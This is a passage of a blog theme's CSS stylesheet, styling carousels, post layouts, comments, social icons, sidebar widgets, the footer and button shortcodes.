.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#0583f2!important}
.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.owl-next{right:0}
.owl-prev{left:0}
.metro-top .right:hover .owl-nav{display:block}
.metro-top .right .owl-nav{display:none}
.recent-post-car{overflow:hidden}
.car-inner{padding:0;margin:0;list-style:none}
div#Top-FullWidth .car-inner .container{height:300px!important}
.car-inner .container{position:relative;height:330px}
.car-inner .container .imgwrap img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}
div#Top-FullWidth .recent-post-car .car-inner .container .wrap{background:#FFFFFF}
div#Top-FullWidth .recent-post-car h3 a{color:#222222;!important;text-shadow:none}
div#Top-FullWidth .recent-post-car h3 a:hover{color:#0583f2;!important}
.car-inner .container .wrap{bottom:0;left:0;width:90%;padding:10px 5%;position:absolute;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.car-inner .recentLabel{background:#363f45}
.car-inner .container h3 a{color:#fff}
.recent-post-slider h3{margin-top:5px;margin-bottom:0;font-size:22px!important;text-transform:capitalize}
.recent-post-slider h3 a{color:#fff}
.recent-post-slider .slider-meta span.recentdate{padding-right:5px}
.ForRecentWidgets>div>h2{display:none}
.loaded #loader{display:none}
#loader{width:100px;height:70px;position:absolute;top:50%;left:50%;margin:-35px -50px}
#loader div{width:20px;height:20px;background:#0583f2;border-radius:50%;position:absolute}
#d1{-webkit-animation:animate 2s linear infinite;animation:animate 2s linear infinite}
#d2{-webkit-animation:animate 2s linear infinite -.4s;animation:animate 2s linear infinite -.4s}
#d3{-webkit-animation:animate 2s linear infinite -.8s;animation:animate 2s linear infinite -.8s}
#d4{-webkit-animation:animate 2s linear infinite -1.2s;animation:animate 2s linear infinite -1.2s}
#d5{-webkit-animation:animate 2s linear infinite -1.6s;animation:animate 2s linear infinite -1.6s}
@-webkit-keyframes animate{0%{left:100px;top:0}80%{left:0;top:0}85%{left:0;top:-20px;width:20px;height:20px}90%{width:40px;height:15px}95%{left:100px;top:-20px;width:20px;height:20px}100%{left:100px;top:0}}
/*-----------------
6. Main Wrapper
-----------------*/
.wrapper{background:#eeeeee;padding-bottom:40px}
.main-wrap{width:70%;float:left;margin-top:40px}
.main-wrap-inner{padding:0 15px 0 0}
.main-wrap .ForRecentWidgets{padding-right:0}
.main-wrap .error-page svg{float:left;margin-right:5px}
.error-page{margin:50px 0 100px 0;text-align:center}
body.error_page .main-wrap{width:100%}
body.error_page .sidebar{display:none!important}
.main-wrap .error-page h2{color:#0583f2;font:normal normal 15px 'Oswald', sans-serif;font-size:60px!important;margin:15px 0;line-height:80px}
.error-page h3{font:normal normal 15px 'Oswald', sans-serif;font-size:30px!important;margin:10px}
.errorsearch .errorbar{float:left;width:270px;height:40px;background:#fff;border:none;outline:none;text-indent:10px;line-height:40px;padding:0}
.errorsearch .errorsubmit{float:right;background:#0583f2;color:#fff;height:40px;width:80px;font:400 18px 'fontawesome','ubuntu condensed',sans-serif;outline:none;border:none;line-height:40px}
.errorsearch{margin:20px auto;width:350px;height:40px}
.home-post{width:100%;margin-bottom:20px;background:#FFFFFF}
.home-post-inner{position:relative;overflow:hidden}
.hp-imgw{float:left;width:45%}
.hp-tdm{float:right;width:55%}
.postags{position:absolute;left:0}
.postags a{display:none}
.postags a:first-child{display:block!important;background:#222;padding:5px 10px;border-right:4px solid #0583f2;color:#fff}
.postags a:first-child:hover{background:#0583f2;color:#fff}
.home-post-image{position:relative}
.home-post figure{margin:0;overflow:hidden}
.home-post figure img{width:100%;display:block;min-height:170px}
span.home-author{padding:0 15px!important}
span.home-time,span.home-author{padding:0;display:inline-block}
.home-author a{color:#6F6F6F}
h2.home-post-title{text-transform:capitalize;font-size:20px!important;margin:0;padding:0}
.home-post-body{font-size:15px;padding:10px 15px;line-height:normal}
h2.home-post-title a{display:block;padding:10px 15px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
h2.home-post-title:hover a{color:#0583f2}
.home-post .home-desc{font:400 18px 'open sans',sans-serif;color:#666;margin:0 15px 15px 15px;line-height:27px}
.home-post .jumpbreak{text-align:right;margin:0;bottom:0;position:absolute;right:0}
.home-post .jumpbreak a{display:inline-block;padding:10px;margin:0;background:#FFFFFF;-webkit-box-shadow:0 0 40px 2px rgba(0,0,0,0.1);box-shadow:0 0 40px 2px rgba(0,0,0,0.1);color:#222222;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.home-post .jumpbreak a:hover{background:#0583f2;color:#fff}
.home-post .jumplink a:hover{color:#3498db}
.breadcrumbs{padding:12px;border-left:3px solid #0583f2;background:#222;color:#fff;margin:0 0 20px 0}
.breadcrumbs a,.breadcrumbs span{color:#fff;margin:0 5px}
.post header{background:#F5F5F5}
header.post-header{margin:10px 0 0 0;border-bottom:3px solid #0583f2;padding:25px}
header.post-header h1,h1.post-title{padding:0 0 15px 0;margin:0 0 20px 0;font-size:35px;color:#222222;border-bottom:2px solid #eeeeee}
header .header-labels a{display:inline-block;padding:5px;font:400 13px 'open sans',sans-serif;color:#fff;margin-right:5px;border-radius:2px;background:#0583f2}
.postmetanshare{height:50px;position:relative;overflow:hidden}
header .post-meta{font-size:12px;color:#6F6F6F;line-height:25px;width:50%;float:left;text-transform:uppercase}
.post-sharing{margin-top:5px;float:right;text-align:right;width:50%}
.post-sharing span{display:inline-block;float:left;font-weight:bold;line-height:42px}
.post-meta .content span{display:block}
.post-meta img.author-img{width:50px;margin-right:10px;height:50px;border-radius:50%}
.post-meta a{color:#6F6F6F}
.post-meta .content,.post-meta .author-img{float:left}
header .post-desc{display:none!important;font:400 17px 'open sans',sans-serif;color:#bbb}
header.post-header .post-header-content{position:absolute;bottom:0;left:0;padding:20px 5%;width:90%;background:rgba(0,0,0,0.5);text-shadow:0 1px 1px #000}
.header-labels{margin-bottom:10px}
.header-labels a{display:inline-block;padding:10px;border-radius:2px;background:#0583f2;font:400 14px 'open sans',sans-serif;text-transform:uppercase;color:#fff}
header.post-header .post-header-content h1{color:#fff;margin:10px 0;font:400 25px 'oswald',sans-serif}
header.post-header .post-header-content .post-meta{font:400 13px 'open sans','fontawesome',sans-serif;leftter-spacing:1px;text-transform:uppercase}
.abovepost{background:#FFFFFF}
.post .post-body{padding:25px;width:auto!important;background:#FFFFFF;color:#222222;font-size:14px;line-height:27px}
.quote-rotate blockquote{float:right;margin:0;min-height:160px;width:-moz-calc(100% - 240px);width:calc(100% - 240px);padding:20px;background:#0583F2;font:400 19px 'open sans',sans-serif;color:#fff}
.quote-rotate blockquote span{display:block;font:400 16px 'oswald',sans-serif;color:#222;text-transform:uppercase;letter-spacing:1px;margin-top:10px}
.quote-rotate img{float:left;width:200px!important;height:200px}
.quote-rotate .owl-dots .owl-dot span{float:left;border-radius:0;width:30px;height:7px;margin-right:10px;background:#222}
.related-posts .related-item{background:#FFFFFF}
.related-item .related-img{position:relative;height:180px}
.related-item img{position:absolute;left:0;top:0;width:100%;height:100%}
.related-item .recentLabel{position:absolute;bottom:0;left:0;border-radius:0;background:#2c3e50}
.related-item .related-content{padding:0 15px}
.related-item h3{font-size:16px;padding:10px 0;margin:0;min-height:50px}
.related-item h3 a{color:#222222}
.related-item .related-meta{border-top:2px solid #eeeeee;padding:10px;text-align:center;font-size:13px;color:#6F6F6F}
.about-author{overflow:auto;margin-bottom:30px;padding:25px;border-bottom:3px solid #0583f2;background:#FFFFFF}
.authorcontent p{color:#666666}
.auth-social{text-align:right}
.about-author img{float:left;width:100px;height:100px}
.about-author .authorcontent{float:right;width:-moz-calc(100% - 110px);width:calc(100% - 110px)}
.about-author h3{margin:0 10px 5px 0;color:#666666;font-size:16px}
.about-author .author-profile a:hover{box-shadow:0 0 50px rgba(0,0,0,0.2)}
.about-author .author-profile a{padding:10px 15px;overflow:hidden;color:#fff;background:#0583f2;display:inline-block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font:700 15px 'open sans','fontawesome',sans-serif}
.about-author p{margin:10px 0;color:#0d0d0d;line-height:20px;font:300 14px 'open sans',sans-serif}
.pagenav{margin:30px 0}
.pagenav .pages{display:inline-block;padding:10px 15px;color:#222;margin-right:10px}
.pagenav .current,.pagenav a{display:inline-block;padding:10px 15px;background:#0583f2;color:#fff;border-radius:2px;margin-right:2px;border:2px solid #0583f2}
.pagenav .current{background:#222;color:#0583f2}
.post-lspan{width:100px;float:left;text-transform:uppercase;line-height:40px}
.post-lspan i{color:#0583f2;font-style:normal;margin-right:5px}
.post-share{background:#F5F5F5;padding:25px;overflow:auto}
.post-share ul{padding:0;margin:0;list-style:none}
.post-share ul li{float:left;margin-right:5px}
.post-share ul li.facebook a{display:inline-block;line-height:40px;padding:0 10px;background:#3b5998}
.post-share ul li.twitter a{display:inline-block;line-height:40px;padding:0 10px;background:#00aced}
.post-share li.gplus a{background:#dd4b39}
.post-share li.linkedin a{background:#007bb5}
.post-share li.pinterest a{background:#cb2027}
.post-share li.tumblr a{background:#32506d}
.post-share ul li.square a{display:inline-block;width:40px;height:40px;line-height:40px}
.post-share a{font:400 16px 'fontawesome','open sans',sans-serif;color:#fff;border-radius:3px;text-align:center}
.post-footer-labels{background:#FFFFFF;padding:25px}
span.headingspan{background:#222;color:#fff;display:inline-block;font-size:12px;padding:3px 10px}
.post-footer-labels a{background:#0583f2;padding:3px 10px;font-size:12px;display:inline-block;color:#fff}
.post-footer-labels a:hover{background:#222;color:#fff}
.postadafter{padding:25px;text-align:center;margin-top:15px}
.post-reaction{margin:20px 25px}
.reaction-buttons{display:inline-block;padding:10px;height:20px}
.blog-pager-item{background:#FFFFFF;overflow:auto;padding:0;margin:15px 0}
.linkgrey.left{float:right;width:50%;display:block;text-align:right}
.linkgrey.right{float:left;width:50%;display:block;text-align:left}
.pager-outer {position: relative;overflow: hidden;}
.blog-pager-item .blog-pager-newer-link{float:right;text-align:right;width:50%;}
.blog-pager-item .blog-pager-newer-link img{float:right;margin-left: 15px;}
.blog-pager-item .blog-pager-older-link{float:left;text-align:left;width:50%;}
.blog-pager-item .blog-pager-older-link img{float:left;margin-right: 15px;}
.blog-pager-item h6{margin:3px 10px 0px 10px;font-size:12px;color:#6F6F6F}
.blog-pager-item h5{margin:0 10px;font-size:15px;color:#222222}
.commentTabs{margin-top:30px}
.commentTabs h4{margin:0}
.commentTabs .comment-buttons{float:right}
.comment-buttons button{display:inline-block;padding:0 15px;cursor:pointer;font-size:14px;color:#fff;border:none;outline:none;line-height:35px}
.comment-buttons button.active{border-bottom:3px solid #0583f2}
.comment-buttons button.blogger{background:#FF6600}
.comment-buttons button.facebook{background:#3765A3}
.comment-buttons button.disqus{background:#2E9FFF}
.comment-buttons button.blogger svg{margin:10px 5px 10px 0}
.comment-buttons button.disqus svg{margin:5px 5px 5px 0}
.comment-buttons button.facebook svg{margin:10px 5px 10px 0}
.comment-buttons button svg{float:left}
.comments h4{color:#222;font-size:20px}
.comments .comment .comment-actions a{color:#0583f2;font:12px 'open sans',sans-serif;margin-right:8px;padding:5px;text-decoration:none!important}
.comments .comment-block{font-size:14px;background:#FFFFFF;padding:25px}
.comments .comments-content .comment-content{text-align:left;margin:15px 0;line-height:25px}
.comments .comments-content .datetime{margin-left:10px;font-size:12px}
.comments .comments-content .datetime:before{content:"\f017 ";margin-right:5px}
.continue{border-top:none!important}
.continue a{background:#0099ff;color:#ffffff;display:inline-block!important;margin-top:8px;padding:8px 10px!important;border-radius:2px;text-decoration:none!important;font-size:12px}
.comment-header a{color:#222222!important}
.comments .comments-content .datetime a{color:#6F6F6F}
#comments .avatar-image-container img{height:35px;max-width:35px}
.comments .avatar-image-container{float:left;margin-left:10px;overflow:hidden}
/*----------
Social Media
------------*/
.list-unstyled{padding-left:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-right:5px;padding-left:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px}
.tl-colored-social .fa,.tl-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:left}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin-top:-5px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden}
.tl-socialicons .tl-social{float:left;width:25%}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{color:#3B5998}
.tl-socialicons .tl-googleplus .tl-sicon{color:#DD4B39}
.tl-socialicons .tl-twitter .tl-sicon{color:#2AA9E0}
.tl-socialicons .tl-instagram .tl-sicon{color:#685243}
.tl-socialicons .tl-pinterest .tl-sicon{color:#CC2028}
.tl-socialicons .tl-youtube .tl-sicon{color:#DE1829}
.tl-socialicons .tl-vine .tl-sicon{color:#35B57C}
.tl-socialicons .tl-soundcloud .tl-sicon{color:#FF4100}
.tl-socialicons .tl-vk .tl-sicon{color:#45668e}
.tl-socialicons .tl-foursquare .tl-sicon{color:#f94877}
.tl-socialicons .tl-github .tl-sicon{color:#333333}
.tl-socialicons .tl-dribbble .tl-sicon{color:#ea4c89}
.tl-socialicons .tl-scount{display:block;color:#222222;padding:5px 0;position:relative;margin-bottom:8px;font-size:13px}
.tl-social:hover .tl-scount{background:#7ac143;color:#FFF}
/*----------------
7. Social Widget
------------------*/
.zd-social{min-width:250px;margin:10px 0}
.zd-social a{color:#fff;position:relative;display:block;overflow:hidden}
.zd-social .sq{width:50%;height:0;padding-bottom:50%;float:left}
.zd-social .icon{left:0%;top:0;width:100%;height:100%;position:absolute;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.zd-social a:hover .icon{left:-100%}
.zd-social a:hover .content{left:0}
.zd-social .content{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:absolute;top:0;left:100%;word-wrap:break-word;width:90%;height:100%;margin:0 5%;font:400 14px 'open sans',sans-serif;text-align:center}
.zd-social .display{margin-top:40px;display:block}
.zd-social .count{font-weight:bold;display:block;margin-top:5px}
.zd-social .icon span{position:Absolute;left:50%;top:50%;color:#fff;text-align:Center;width:40px;height:40px;text-shadow:2px 2px 2px rgba(0,0,0,0.2);display:block;margin-top:-20px;margin-left:-20px;border:2px solid #fff;font:400 20px 'fontawesome';line-height:40px}
.zd-social .facebook{background:#3b5998}
.zd-social .twitter{background:#00aced}
.zd-social .google{background:#dd4b39}
.zd-social .instagram{background:#9b6954}
.zd-social .email{background:#6dc993}
.zd-social .rec{height:0;padding-bottom:40%}
/*------------
8. Sidebar
-------------*/
#sidebar-wrapper div#ContactForm1{display:none!important}
.sidebar{float:right;width:30%;margin-top:40px}
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email,.contact-form-widget .contact-form-email-message{padding:10px 0;text-indent:10px;background:#fff;color:#222;max-width:100%;border:none;box-shadow:1px 1px 1px rgba(0,0,0,0.2);margin-bottom:10px;outline:none}
.contact-form-widget{max-width:100%;font:400 17px 'oswald','fontawesome',sans-serif}
.contact-form-widget i{font-style:normal;color:#0583f2}
.contact-form-widget p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:5px 0}
.contact-form-button{padding:5px 0;width:100%;background:#0583f2;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.FeaturedPost h3{margin:10px 0;font:400 20px 'oswald',sans-serif}
.FeaturedPost p{font:400 17px 'open sans',sans-serif;color:#222;line-height:28px}
.sidebar .follow-by-email-address{background:#FFFFFF!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#222222!important;width:100%!important;height:auto!important;font:400 15px 'open sans',sans-serif!important}
.sidebar .follow-by-email-submit{display:block!important;margin:10px 0 0 0!important;background:#0583f2!important;width:100%!important;height:auto!important;color:#fff!important;font:400 15px 'oswald','fontawesome',sans-serif!important;text-align:center!important;padding:15px 0!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
.list-label-widget-content ul{padding:0;margin:0;list-style:none}
.list-label-widget-content ul li{border-bottom:1px solid #eeeeee;padding:10px;background:#FFFFFF;font:normal normal 15px 'Oswald', sans-serif;color:#6F6F6F}
.list-label-widget-content ul li a{color:#222222;font-size:14px!important;text-transform:uppercase;letter-spacing:1px}
.list-label-widget-content ul li span{font:normal normal 14px 'open sans', sans-serif}
.list-label-widget-content ul li:hover:before{margin-right:15px}
.list-label-widget-content ul li:before{content:'\f07c';font-family:'fontawesome';margin-right:10px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.cloud-label-widget-content{text-align:left!important}
.cloud-label-widget-content .label-size{font:normal normal 15px 'Oswald', sans-serif;opacity:1!important;display:inline-block}
.cloud-label-widget-content a{background:#0583f2;color:#fff;margin-bottom:4px;font-size:14px!important;padding:5px 7px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #eeeeee;display:block}
.cloud-label-widget-content a:hover{border-color:#0583f2;background:#222;color:#fff}
.stab-buttons{margin:10px 0 0 0;box-shadow:0 1px 10px rgba(0,0,0,0.08);position:relative}
.stab-buttons>span{padding:12px 0;width:33.333%;float:left;display:block;text-align:center;color:#fff;background:#222222;font:normal normal 15px 'Oswald', sans-serif;font-size:14px!important;text-transform:uppercase;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.stab-buttons>span.active{background:#e74c3c;color:#fff}
.stab-buttons>span:hover{background:#0583f2;color:#fff}
.st-content>div>h2{display:none!important}
.sidebarWidgets .widget,.stabs .widget{margin-bottom:40px!important}
.sidebar-inner{padding:0 0 0 15px}
.sidebarWidgets>div>h2 span{background:#222!important}
/*-----------
9. Footer
-----------*/
footer.main-footer{background:#222222;color:#bbbbbb;position:relative;overflow:hidden}
footer.main-footer a{color:#FFFFFF}
footer.main-footer a:hover{color:#0583f2}
.footerw>div>h2 span{background:#0583f2!important}
footer.main-footer .small-slider .content{background:#313131}
footer.main-footer .small-slider img{height:auto}
.fw-sec .list-label-widget-content ul li{color:#FFFFFF;border-bottom:1px solid #404040}
.fw-sec .cloud-label-widget-content a{border:1px solid #0583f2;color:#fff!important}
.fw-sec .small-slider h3 a{color:#fff!important}
footer.main-footer .recent-post-item li,footer.main-footer .random-inner li,footer.main-footer .PopularPosts .widget-content ul li{background:none}
footer.main-footer .recent-list-c,footer.main-footer .PopularPosts .item-title{border-bottom:1px solid #404040}
footer.main-footer span.recentdate{display:none}
.fw-sec{width:25%;float:left}
div#footerw1,div#footerw2,div#footerw3{padding-right:40px}
.footerw .widget{color:#bbbbbb;margin:40px 0!important;font:400 16px 'open sans',sans-serif;line-height:1.5!important}
.footerw ul{padding:0;margin:0;list-style:none}
.footerw ul li{padding:10px 0}
.footerw ul li a{color:#FFFFFF}
.footerw .list-label-widget-content ul li{background:none}
.footer-sub{padding:40px 0;background:#0583f2}
.footer-sub h3{font-size:30px;text-align:Center;color:#fff;margin:20px 0 10px 0}
.footer-sub center{color:#eee;font:12px 'open sans',sans-serif;text-transform:uppercase;letter-spacing:1px}
.footer-sub .follow-by-email-address{background:#fff;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:50px;line-height:50px;padding:0 10px;color:#2c3e50;border:none;outline:none;float:left}
.footer-sub form{width:600px;height:50px;box-shadow:0 1px 2px rgba(0,0,0,0.3);margin:20px auto}
.footer-sub .follow-by-email-submit{width:80px;height:50px;float:right;cursor:pointer;text-align:center;font:400 20px 'fontawesome',sans-serif;line-height:50px;color:#ecf0f1;padding:0;border:none;outline:none;background:#353535}
.footer-heading{background:#1e1e20;color:#fff}
.footer-heading h2{font:400 40px 'oswald',sans-serif;margin:0 0 10px 0}
.footer-heading h3{font:400 20px 'oswald',sans-serif;margin:0;color:#666}
.footerSocial{width:100%}
.footer-social{padding:50px 0;border-top:1px solid #404040;text-align:center;margin:0!important;list-style:none}
.footer-social .tl-colored-social .fa,.footer-social .tl-social-icons .fa{width:50px;height:50px;font-size:20px;line-height:50px}
/*--------------
10. Credit
--------------*/
.credit{text-align:center;padding:10px 0;font-size:13px!important;font:normal normal 14px 'open sans', sans-serif;color:#ffffff;background:#2B2B2B}
footer.main-footer .credit a{color:#ffffff}
span.tempby{display:block;margin-top:2px}
/*----------
Shortcode
------------*/
.tl-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#0583f2;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #6d6e70}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #00a78e}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid #8a7967}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #fd5c63}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:0.667em 2em;border-bottom:none;-webkit-border-radius:0.333em;-moz-border-radius:0.333em;border-radius:0.333em;background-color:rgba(84,87,102,1);color:#FFFFFF!important;text-decoration:none!important;text-transform:uppercase;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer}
.button,input.button{-webkit-transition:background-color 0.3s linear,color 0.3s linear;-moz-transition:background-color 0.3s linear,color 0.3s linear;transition:background-color 0.3s linear,color 0.3s linear}
.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,0.9)}
.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1)}
.button i{margin-right:0.667em;vertical-align:middle;line-height:1em!important}
.button.red,input.button.red{background-color:rgba(253,104,91,1)}
.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,0.9)}
.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}
.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,0.9)}
.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}
.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,0.9)}
.button.green,input.button.green{background-color:rgba(161,210,110,1)}
.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,0.9)}
.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}
.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,0.9)}
.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}
.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,0.9)}
.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}
.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,0.9)}
.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}
